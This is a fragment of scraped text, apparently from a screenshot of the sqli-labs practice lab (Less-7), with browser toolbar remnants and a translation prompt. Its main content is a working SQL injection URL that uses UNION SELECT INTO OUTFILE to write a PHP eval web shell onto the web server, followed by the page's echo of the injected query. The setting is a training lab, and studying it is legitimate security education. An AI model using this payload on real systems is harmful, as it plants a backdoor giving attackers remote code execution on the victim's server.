 d URL
http://192.168.43.3/sql/Less-7/?id=1') ) union select 1,'2',"<?php @eval($_POST["x"]);?>" into outfile "E:/WWW/2.php" --+
t URL
cute
Enable Post data
Enable Referrer
页的语言为英文，是否需要翻译为中文？
立即翻译
暂不需要
Welcome Dhakkan
You SQL:SELECT * FROM users WHERE id=(('1\') ) union select 1,\'2\',\"\" into outfile \"E:/WWW/2.php\" -- ')) LIMIT 0,1
You are in.... Use outfile......